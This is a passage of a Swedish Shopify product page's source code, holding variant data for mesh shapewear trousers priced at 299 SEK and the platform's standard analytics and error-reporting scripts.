XL"},{"price":{"amount":299.0,"currencyCode":"SEK"},"product":{"title":"Rumplyftande, magkontrollerande hajbyxor i mesh","vendor":"overbores","id":"8751999975729","untranslatedTitle":"Rumplyftande, magkontrollerande hajbyxor i mesh","url":"\/products\/hajbyxor","type":"Elektronik \u0026 Tillbehör"},"id":"46350357201201","image":{"src":"\/\/overbores.com\/cdn\/shop\/products\/1690624327890.jpg?v=1690785414"},"sku":"LF10254385C022XL","title":"Grå -Nio tiondelar Byxor \/ 2XL","untranslatedTitle":"Grå -Nio tiondelar Byxor \/ 2XL"},{"price":{"amount":299.0,"currencyCode":"SEK"},"product":{"title":"Rumplyftande, magkontrollerande hajbyxor i mesh","vendor":"overbores","id":"8751999975729","untranslatedTitle":"Rumplyftande, magkontrollerande hajbyxor i mesh","url":"\/products\/hajbyxor","type":"Elektronik \u0026 Tillbehör"},"id":"46350357233969","image":{"src":"\/\/overbores.com\/cdn\/shop\/products\/1690624327890.jpg?v=1690785414"},"sku":"LF10254385C03M","title":"Kaffe -Nio tiondelar Byxor \/ M","untranslatedTitle":"Kaffe -Nio tiondelar Byxor \/ M"},{"price":{"amount":299.0,"currencyCode":"SEK"},"product":{"title":"Rumplyftande, magkontrollerande hajbyxor i mesh","vendor":"overbores","id":"8751999975729","untranslatedTitle":"Rumplyftande, magkontrollerande hajbyxor i mesh","url":"\/products\/hajbyxor","type":"Elektronik \u0026 Tillbehör"},"id":"46350357299505","image":{"src":"\/\/overbores.com\/cdn\/shop\/products\/1690624327890.jpg?v=1690785414"},"sku":"LF10254385C03L","title":"Kaffe -Nio tiondelar Byxor \/ L","untranslatedTitle":"Kaffe -Nio tiondelar Byxor \/ L"},{"price":{"amount":299.0,"currencyCode":"SEK"},"product":{"title":"Rumplyftande, magkontrollerande hajbyxor i mesh","vendor":"overbores","id":"8751999975729","untranslatedTitle":"Rumplyftande, magkontrollerande hajbyxor i mesh","url":"\/products\/hajbyxor","type":"Elektronik \u0026 Tillbehör"},"id":"46350357332273","image":{"src":"\/\/overbores.com\/cdn\/shop\/products\/1690624327890.jpg?v=1690785414"},"sku":"LF10254385C03XL","title":"Kaffe -Nio tiondelar Byxor \/ XL","untranslatedTitle":"Kaffe -Nio tiondelar Byxor \/ XL"},{"price":{"amount":299.0,"currencyCode":"SEK"},"product":{"title":"Rumplyftande, magkontrollerande hajbyxor i mesh","vendor":"overbores","id":"8751999975729","untranslatedTitle":"Rumplyftande, magkontrollerande hajbyxor i mesh","url":"\/products\/hajbyxor","type":"Elektronik \u0026 Tillbehör"},"id":"46350357365041","image":{"src":"\/\/overbores.com\/cdn\/shop\/products\/1690624327890.jpg?v=1690785414"},"sku":"LF10254385C032XL","title":"Kaffe -Nio tiondelar Byxor \/ 2XL","untranslatedTitle":"Kaffe -Nio tiondelar Byxor \/ 2XL"},{"price":{"amount":299.0,"currencyCode":"SEK"},"product":{"title":"Rumplyftande, magkontrollerande hajbyxor i mesh","vendor":"overbores","id":"8751999975729","untranslatedTitle":"Rumplyftande, magkontrollerande hajbyxor i mesh","url":"\/products\/hajbyxor","type":"Elektronik \u0026 Tillbehör"},"id":"46350357397809","image":{"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685713.jpg?v=1690785414"},"sku":"LF10254385C04M","title":"Svart - Sju tiondelar Byxor \/ M","untranslatedTitle":"Svart - Sju tiondelar Byxor \/ M"},{"price":{"amount":299.0,"currencyCode":"SEK"},"product":{"title":"Rumplyftande, magkontrollerande hajbyxor i mesh","vendor":"overbores","id":"8751999975729","untranslatedTitle":"Rumplyftande, magkontrollerande hajbyxor i mesh","url":"\/products\/hajbyxor","type":"Elektronik \u0026 Tillbehör"},"id":"46350357430577","image":{"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685713.jpg?v=1690785414"},"sku":"LF10254385C04L","title":"Svart - Sju tiondelar Byxor \/ L","untranslatedTitle":"Svart - Sju tiondelar Byxor \/ L"},{"price":{"amount":299.0,"currencyCode":"SEK"},"product":{"title":"Rumplyftande, magkontrollerande hajbyxor i mesh","vendor":"overbores","id":"8751999975729","untranslatedTitle":"Rumplyftande, magkontrollerande hajbyxor i mesh","url":"\/products\/hajbyxor","type":"Elektronik \u0026 Tillbehör"},"id":"46350357463345","image":{"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685713.jpg?v=1690785414"},"sku":"LF10254385C04XL","title":"Svart - Sju tiondelar Byxor \/ XL","untranslatedTitle":"Svart - Sju tiondelar Byxor \/ XL"},{"price":{"amount":299.0,"currencyCode":"SEK"},"product":{"title":"Rumplyftande, magkontrollerande hajbyxor i mesh","vendor":"overbores","id":"8751999975729","untranslatedTitle":"Rumplyftande, magkontrollerande hajbyxor i mesh","url":"\/products\/hajbyxor","type":"Elektronik \u0026 Tillbehör"},"id":"46350357496113","image":{"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685713.jpg?v=1690785414"},"sku":"LF10254385C042XL","title":"Svart - Sju tiondelar Byxor \/ 2XL","untranslatedTitle":"Svart - Sju tiondelar Byxor \/ 2XL"},{"price":{"amount":299.0,"currencyCode":"SEK"},"product":{"title":"Rumplyftande, magkontrollerande hajbyxor i mesh","vendor":"overbores","id":"8751999975729","untranslatedTitle":"Rumplyftande, magkontrollerande hajbyxor i mesh","url":"\/products\/hajbyxor","type":"Elektronik \u0026 Tillbehör"},"id":"46350357528881","image":{"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685713.jpg?v=1690785414"},"sku":"LF10254385C05M","title":"Grå - Sju tiondelar Byxor \/ M","untranslatedTitle":"Grå - Sju tiondelar Byxor \/ M"},{"price":{"amount":299.0,"currencyCode":"SEK"},"product":{"title":"Rumplyftande, magkontrollerande hajbyxor i mesh","vendor":"overbores","id":"8751999975729","untranslatedTitle":"Rumplyftande, magkontrollerande hajbyxor i mesh","url":"\/products\/hajbyxor","type":"Elektronik \u0026 Tillbehör"},"id":"46350357561649","image":{"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685713.jpg?v=1690785414"},"sku":"LF10254385C05L","title":"Grå - Sju tiondelar Byxor \/ L","untranslatedTitle":"Grå - Sju tiondelar Byxor \/ L"},{"price":{"amount":299.0,"currencyCode":"SEK"},"product":{"title":"Rumplyftande, magkontrollerande hajbyxor i mesh","vendor":"overbores","id":"8751999975729","untranslatedTitle":"Rumplyftande, magkontrollerande hajbyxor i mesh","url":"\/products\/hajbyxor","type":"Elektronik \u0026 Tillbehör"},"id":"46350357594417","image":{"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685713.jpg?v=1690785414"},"sku":"LF10254385C05XL","title":"Grå - Sju tiondelar Byxor \/ XL","untranslatedTitle":"Grå - Sju tiondelar Byxor \/ XL"},{"price":{"amount":299.0,"currencyCode":"SEK"},"product":{"title":"Rumplyftande, magkontrollerande hajbyxor i mesh","vendor":"overbores","id":"8751999975729","untranslatedTitle":"Rumplyftande, magkontrollerande hajbyxor i mesh","url":"\/products\/hajbyxor","type":"Elektronik \u0026 Tillbehör"},"id":"46350357627185","image":{"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685713.jpg?v=1690785414"},"sku":"LF10254385C052XL","title":"Grå - Sju tiondelar Byxor \/ 2XL","untranslatedTitle":"Grå - Sju tiondelar Byxor \/ 2XL"},{"price":{"amount":299.0,"currencyCode":"SEK"},"product":{"title":"Rumplyftande, magkontrollerande hajbyxor i mesh","vendor":"overbores","id":"8751999975729","untranslatedTitle":"Rumplyftande, magkontrollerande hajbyxor i mesh","url":"\/products\/hajbyxor","type":"Elektronik \u0026 Tillbehör"},"id":"46350357659953","image":{"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685713.jpg?v=1690785414"},"sku":"LF10254385C06M","title":"Kaffe - Sju tiondelar Byxor \/ M","untranslatedTitle":"Kaffe - Sju tiondelar Byxor \/ M"},{"price":{"amount":299.0,"currencyCode":"SEK"},"product":{"title":"Rumplyftande, magkontrollerande hajbyxor i mesh","vendor":"overbores","id":"8751999975729","untranslatedTitle":"Rumplyftande, magkontrollerande hajbyxor i mesh","url":"\/products\/hajbyxor","type":"Elektronik \u0026 Tillbehör"},"id":"46350357692721","image":{"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685713.jpg?v=1690785414"},"sku":"LF10254385C06L","title":"Kaffe - Sju tiondelar Byxor \/ L","untranslatedTitle":"Kaffe - Sju tiondelar Byxor \/ L"},{"price":{"amount":299.0,"currencyCode":"SEK"},"product":{"title":"Rumplyftande, magkontrollerande hajbyxor i mesh","vendor":"overbores","id":"8751999975729","untranslatedTitle":"Rumplyftande, magkontrollerande hajbyxor i mesh","url":"\/products\/hajbyxor","type":"Elektronik \u0026 Tillbehör"},"id":"46350357725489","image":{"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685713.jpg?v=1690785414"},"sku":"LF10254385C06XL","title":"Kaffe - Sju tiondelar Byxor \/ XL","untranslatedTitle":"Kaffe - Sju tiondelar Byxor \/ XL"},{"price":{"amount":299.0,"currencyCode":"SEK"},"product":{"title":"Rumplyftande, magkontrollerande hajbyxor i mesh","vendor":"overbores","id":"8751999975729","untranslatedTitle":"Rumplyftande, magkontrollerande hajbyxor i mesh","url":"\/products\/hajbyxor","type":"Elektronik \u0026 Tillbehör"},"id":"46350357758257","image":{"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685713.jpg?v=1690785414"},"sku":"LF10254385C062XL","title":"Kaffe - Sju tiondelar Byxor \/ 2XL","untranslatedTitle":"Kaffe - Sju tiondelar Byxor \/ 2XL"},{"price":{"amount":299.0,"currencyCode":"SEK"},"product":{"title":"Rumplyftande, magkontrollerande hajbyxor i mesh","vendor":"overbores","id":"8751999975729","untranslatedTitle":"Rumplyftande, magkontrollerande hajbyxor i mesh","url":"\/products\/hajbyxor","type":"Elektronik \u0026 Tillbehör"},"id":"46350357791025","image":{"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685647.jpg?v=1690785415"},"sku":"LF10254385C07M","title":"Svart - Halvbyxor \/ M","untranslatedTitle":"Svart - Halvbyxor \/ M"},{"price":{"amount":299.0,"currencyCode":"SEK"},"product":{"title":"Rumplyftande, magkontrollerande hajbyxor i mesh","vendor":"overbores","id":"8751999975729","untranslatedTitle":"Rumplyftande, magkontrollerande hajbyxor i mesh","url":"\/products\/hajbyxor","type":"Elektronik \u0026 Tillbehör"},"id":"46350357823793","image":{"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685647.jpg?v=1690785415"},"sku":"LF10254385C07L","title":"Svart - Halvbyxor \/ L","untranslatedTitle":"Svart - Halvbyxor \/ L"},{"price":{"amount":299.0,"currencyCode":"SEK"},"product":{"title":"Rumplyftande, magkontrollerande hajbyxor i mesh","vendor":"overbores","id":"8751999975729","untranslatedTitle":"Rumplyftande, magkontrollerande hajbyxor i mesh","url":"\/products\/hajbyxor","type":"Elektronik \u0026 Tillbehör"},"id":"46350357856561","image":{"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685647.jpg?v=1690785415"},"sku":"LF10254385C07XL","title":"Svart - Halvbyxor \/ XL","untranslatedTitle":"Svart - Halvbyxor \/ XL"},{"price":{"amount":299.0,"currencyCode":"SEK"},"product":{"title":"Rumplyftande, magkontrollerande hajbyxor i mesh","vendor":"overbores","id":"8751999975729","untranslatedTitle":"Rumplyftande, magkontrollerande hajbyxor i mesh","url":"\/products\/hajbyxor","type":"Elektronik \u0026 Tillbehör"},"id":"46350357889329","image":{"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685647.jpg?v=1690785415"},"sku":"LF10254385C072XL","title":"Svart - Halvbyxor \/ 2XL","untranslatedTitle":"Svart - Halvbyxor \/ 2XL"},{"price":{"amount":299.0,"currencyCode":"SEK"},"product":{"title":"Rumplyftande, magkontrollerande hajbyxor i mesh","vendor":"overbores","id":"8751999975729","untranslatedTitle":"Rumplyftande, magkontrollerande hajbyxor i mesh","url":"\/products\/hajbyxor","type":"Elektronik \u0026 Tillbehör"},"id":"46350357922097","image":{"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685647.jpg?v=1690785415"},"sku":"LF10254385C08M","title":"Grå - Halvbyxor \/ M","untranslatedTitle":"Grå - Halvbyxor \/ M"},{"price":{"amount":299.0,"currencyCode":"SEK"},"product":{"title":"Rumplyftande, magkontrollerande hajbyxor i mesh","vendor":"overbores","id":"8751999975729","untranslatedTitle":"Rumplyftande, magkontrollerande hajbyxor i mesh","url":"\/products\/hajbyxor","type":"Elektronik \u0026 Tillbehör"},"id":"46350357954865","image":{"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685647.jpg?v=1690785415"},"sku":"LF10254385C08L","title":"Grå - Halvbyxor \/ L","untranslatedTitle":"Grå - Halvbyxor \/ L"},{"price":{"amount":299.0,"currencyCode":"SEK"},"product":{"title":"Rumplyftande, magkontrollerande hajbyxor i mesh","vendor":"overbores","id":"8751999975729","untranslatedTitle":"Rumplyftande, magkontrollerande hajbyxor i mesh","url":"\/products\/hajbyxor","type":"Elektronik \u0026 Tillbehör"},"id":"46350357987633","image":{"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685647.jpg?v=1690785415"},"sku":"LF10254385C08XL","title":"Grå - Halvbyxor \/ XL","untranslatedTitle":"Grå - Halvbyxor \/ XL"},{"price":{"amount":299.0,"currencyCode":"SEK"},"product":{"title":"Rumplyftande, magkontrollerande hajbyxor i mesh","vendor":"overbores","id":"8751999975729","untranslatedTitle":"Rumplyftande, magkontrollerande hajbyxor i mesh","url":"\/products\/hajbyxor","type":"Elektronik \u0026 Tillbehör"},"id":"46350358020401","image":{"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685647.jpg?v=1690785415"},"sku":"LF10254385C082XL","title":"Grå - Halvbyxor \/ 2XL","untranslatedTitle":"Grå - Halvbyxor \/ 2XL"},{"price":{"amount":299.0,"currencyCode":"SEK"},"product":{"title":"Rumplyftande, magkontrollerande hajbyxor i mesh","vendor":"overbores","id":"8751999975729","untranslatedTitle":"Rumplyftande, magkontrollerande hajbyxor i mesh","url":"\/products\/hajbyxor","type":"Elektronik \u0026 Tillbehör"},"id":"46350358053169","image":{"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685647.jpg?v=1690785415"},"sku":"LF10254385C09M","title":"Kaffe - Halvbyxor \/ M","untranslatedTitle":"Kaffe - Halvbyxor \/ M"},{"price":{"amount":299.0,"currencyCode":"SEK"},"product":{"title":"Rumplyftande, magkontrollerande hajbyxor i mesh","vendor":"overbores","id":"8751999975729","untranslatedTitle":"Rumplyftande, magkontrollerande hajbyxor i mesh","url":"\/products\/hajbyxor","type":"Elektronik \u0026 Tillbehör"},"id":"46350358085937","image":{"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685647.jpg?v=1690785415"},"sku":"LF10254385C09L","title":"Kaffe - Halvbyxor \/ L","untranslatedTitle":"Kaffe - Halvbyxor \/ L"},{"price":{"amount":299.0,"currencyCode":"SEK"},"product":{"title":"Rumplyftande, magkontrollerande hajbyxor i mesh","vendor":"overbores","id":"8751999975729","untranslatedTitle":"Rumplyftande, magkontrollerande hajbyxor i mesh","url":"\/products\/hajbyxor","type":"Elektronik \u0026 Tillbehör"},"id":"46350358118705","image":{"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685647.jpg?v=1690785415"},"sku":"LF10254385C09XL","title":"Kaffe - Halvbyxor \/ XL","untranslatedTitle":"Kaffe - Halvbyxor \/ XL"},{"price":{"amount":299.0,"currencyCode":"SEK"},"product":{"title":"Rumplyftande, magkontrollerande hajbyxor i mesh","vendor":"overbores","id":"8751999975729","untranslatedTitle":"Rumplyftande, magkontrollerande hajbyxor i mesh","url":"\/products\/hajbyxor","type":"Elektronik \u0026 Tillbehör"},"id":"46350358151473","image":{"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685647.jpg?v=1690785415"},"sku":"LF10254385C092XL","title":"Kaffe - Halvbyxor \/ 2XL","untranslatedTitle":"Kaffe - Halvbyxor \/ 2XL"}],"purchasingCompany":null},},"https://overbores.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"79242723633","storefrontBaseUrl":"https:\/\/overbores.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":299.0,\"currencyCode\":\"SEK\"},\"product\":{\"title\":\"Rumplyftande, magkontrollerande hajbyxor i mesh\",\"vendor\":\"overbores\",\"id\":\"8751999975729\",\"untranslatedTitle\":\"Rumplyftande, magkontrollerande hajbyxor i mesh\",\"url\":\"\/products\/hajbyxor\",\"type\":\"Elektronik \u0026 Tillbehör\"},\"id\":\"46350356971825\",\"image\":{\"src\":\"\/\/overbores.com\/cdn\/shop\/products\/1690624327890.jpg?v=1690785414\"},\"sku\":\"LF10254385C01M\",\"title\":\"Svart -Nio tiondelar Byxor \/ M\",\"untranslatedTitle\":\"Svart -Nio tiondelar Byxor \/ M\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'SEK';
  var meta = {"product":{"id":8751999975729,"gid":"gid:\/\/shopify\/Product\/8751999975729","vendor":"overbores","type":"Elektronik \u0026 Tillbehör","handle":"hajbyxor","variants":[{"id":46350356971825,"price":29900,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Svart -Nio tiondelar Byxor \/ M","public_title":"Svart -Nio tiondelar Byxor \/ M","sku":"LF10254385C01M"},{"id":46350357004593,"price":29900,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Svart -Nio tiondelar Byxor \/ L","public_title":"Svart -Nio tiondelar Byxor \/ L","sku":"LF10254385C01L"},{"id":46350357037361,"price":29900,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Svart -Nio tiondelar Byxor \/ XL","public_title":"Svart -Nio tiondelar Byxor \/ XL","sku":"LF10254385C01XL"},{"id":46350357070129,"price":29900,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Svart -Nio tiondelar Byxor \/ 2XL","public_title":"Svart -Nio tiondelar Byxor \/ 2XL","sku":"LF10254385C012XL"},{"id":46350357102897,"price":29900,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Grå -Nio tiondelar Byxor \/ M","public_title":"Grå -Nio tiondelar Byxor \/ M","sku":"LF10254385C02M"},{"id":46350357135665,"price":29900,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Grå -Nio tiondelar Byxor \/ L","public_title":"Grå -Nio tiondelar Byxor \/ L","sku":"LF10254385C02L"},{"id":46350357168433,"price":29900,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Grå -Nio tiondelar Byxor \/ XL","public_title":"Grå -Nio tiondelar Byxor \/ XL","sku":"LF10254385C02XL"},{"id":46350357201201,"price":29900,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Grå -Nio tiondelar Byxor \/ 2XL","public_title":"Grå -Nio tiondelar Byxor \/ 2XL","sku":"LF10254385C022XL"},{"id":46350357233969,"price":29900,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Kaffe -Nio tiondelar Byxor \/ M","public_title":"Kaffe -Nio tiondelar Byxor \/ M","sku":"LF10254385C03M"},{"id":46350357299505,"price":29900,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Kaffe -Nio tiondelar Byxor \/ L","public_title":"Kaffe -Nio tiondelar Byxor \/ L","sku":"LF10254385C03L"},{"id":46350357332273,"price":29900,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Kaffe -Nio tiondelar Byxor \/ XL","public_title":"Kaffe -Nio tiondelar Byxor \/ XL","sku":"LF10254385C03XL"},{"id":46350357365041,"price":29900,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Kaffe -Nio tiondelar Byxor \/ 2XL","public_title":"Kaffe -Nio tiondelar Byxor \/ 2XL","sku":"LF10254385C032XL"},{"id":46350357397809,"price":29900,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Svart - Sju tiondelar Byxor \/ M","public_title":"Svart - Sju tiondelar Byxor \/ M","sku":"LF10254385C04M"},{"id":46350357430577,"price":29900,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Svart - Sju tiondelar Byxor \/ L","public_title":"Svart - Sju tiondelar Byxor \/ L","sku":"LF10254385C04L"},{"id":46350357463345,"price":29900,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Svart - Sju tiondelar Byxor \/ XL","public_title":"Svart - Sju tiondelar Byxor \/ XL","sku":"LF10254385C04XL"},{"id":46350357496113,"price":29900,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Svart - Sju tiondelar Byxor \/ 2XL","public_title":"Svart - Sju tiondelar Byxor \/ 2XL","sku":"LF10254385C042XL"},{"id":46350357528881,"price":29900,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Grå - Sju tiondelar Byxor \/ M","public_title":"Grå - Sju tiondelar Byxor \/ M","sku":"LF10254385C05M"},{"id":46350357561649,"price":29900,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Grå - Sju tiondelar Byxor \/ L","public_title":"Grå - Sju tiondelar Byxor \/ L","sku":"LF10254385C05L"},{"id":46350357594417,"price":29900,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Grå - Sju tiondelar Byxor \/ XL","public_title":"Grå - Sju tiondelar Byxor \/ XL","sku":"LF10254385C05XL"},{"id":46350357627185,"price":29900,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Grå - Sju tiondelar Byxor \/ 2XL","public_title":"Grå - Sju tiondelar Byxor \/ 2XL","sku":"LF10254385C052XL"},{"id":46350357659953,"price":29900,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Kaffe - Sju tiondelar Byxor \/ M","public_title":"Kaffe - Sju tiondelar Byxor \/ M","sku":"LF10254385C06M"},{"id":46350357692721,"price":29900,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Kaffe - Sju tiondelar Byxor \/ L","public_title":"Kaffe - Sju tiondelar Byxor \/ L","sku":"LF10254385C06L"},{"id":46350357725489,"price":29900,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Kaffe - Sju tiondelar Byxor \/ XL","public_title":"Kaffe - Sju tiondelar Byxor \/ XL","sku":"LF10254385C06XL"},{"id":46350357758257,"price":29900,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Kaffe - Sju tiondelar Byxor \/ 2XL","public_title":"Kaffe - Sju tiondelar Byxor \/ 2XL","sku":"LF10254385C062XL"},{"id":46350357791025,"price":29900,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Svart - Halvbyxor \/ M","public_title":"Svart - Halvbyxor \/ M","sku":"LF10254385C07M"},{"id":46350357823793,"price":29900,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Svart - Halvbyxor \/ L","public_title":"Svart - Halvbyxor \/ L","sku":"LF10254385C07L"},{"id":46350357856561,"price":29900,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Svart - Halvbyxor \/ XL","public_title":"Svart - Halvbyxor \/ XL","sku":"LF10254385C07XL"},{"id":46350357889329,"price":29900,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Svart - Halvbyxor \/ 2XL","public_title":"Svart - Halvbyxor \/ 2XL","sku":"LF10254385C072XL"},{"id":46350357922097,"price":29900,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Grå - Halvbyxor \/ M","public_title":"Grå - Halvbyxor \/ M","sku":"LF10254385C08M"},{"id":46350357954865,"price":29900,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Grå - Halvbyxor \/ L","public_title":"Grå - Halvbyxor \/ L","sku":"LF10254385C08L"},{"id":46350357987633,"price":29900,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Grå - Halvbyxor \/ XL","public_title":"Grå - Halvbyxor \/ XL","sku":"LF10254385C08XL"},{"id":46350358020401,"price":29900,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Grå - Halvbyxor \/ 2XL","public_title":"Grå - Halvbyxor \/ 2XL","sku":"LF10254385C082XL"},{"id":46350358053169,"price":29900,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Kaffe - Halvbyxor \/ M","public_title":"Kaffe - Halvbyxor \/ M","sku":"LF10254385C09M"},{"id":46350358085937,"price":29900,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Kaffe - Halvbyxor \/ L","public_title":"Kaffe - Halvbyxor \/ L","sku":"LF10254385C09L"},{"id":46350358118705,"price":29900,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Kaffe - Halvbyxor \/ XL","public_title":"Kaffe - Halvbyxor \/ XL","sku":"LF10254385C09XL"},{"id":46350358151473,"price":29900,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Kaffe - Halvbyxor \/ 2XL","public_title":"Kaffe - Halvbyxor \/ 2XL","sku":"LF10254385C092XL"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8751999975729,"requestId":"bf1e232a-6dc4-4093-bb1d-dc2b0c33897e-1769477503"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 79242723633,
      theme_id: 183400530225,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//overbores.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//overbores.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//overbores.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":79242723633,"isMerchantRequest":null,"themeId":183400530225,"themeCityHash":"9515742032677988081","contentLanguage":"sv","currency":"SEK","eventMetadataId":"25abd36e-4b1b-4074-882f-5b539820239e"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

